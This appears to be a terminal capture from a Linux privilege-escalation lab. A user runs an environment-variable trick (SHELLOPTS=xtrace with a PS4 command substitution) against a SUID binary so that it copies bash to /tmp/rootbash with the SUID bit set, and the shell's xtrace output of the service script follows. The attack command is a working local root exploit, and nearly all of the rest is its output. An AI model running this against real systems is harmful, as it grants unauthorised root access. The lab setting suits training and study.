 user@debian:~$ env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash)' /usr/local/bin/suid-env2
/usr/sbin/service apache2 start
basename /usr/sbin/service
VERSION='service ver. 0.91-ubuntu1'
basename /usr/sbin/service
USAGE='Usage: service < option > | --status-all | [ service_name [ command | --full-restart ] ]'
SERVICE=
ACTION=
SERVICEDIR=/etc/init.d
OPTIONS=
'[' 2 -eq 0 ']'
cd /
'[' 2 -gt 0 ']'
case "${1}" in
'[' -z '' -a 2 -eq 1 -a apache2 = --status-all ']'
'[' 2 -eq 2 -a start = --full-restart ']'
'[' -z '' ']'
SERVICE=apache2
shift
'[' 1 -gt 0 ']'
case "${1}" in
'[' -z apache2 -a 1 -eq 1 -a start = --status-all ']'
'[' 1 -eq 2 -a '' = --full-restart ']'
'[' -z apache2 ']'
'[' -z '' ']'
ACTION=start
shift
'[' 0 -gt 0 ']'
'[' -r /etc/init/apache2.conf ']'
'[' -x /etc/init.d/apache2 ']'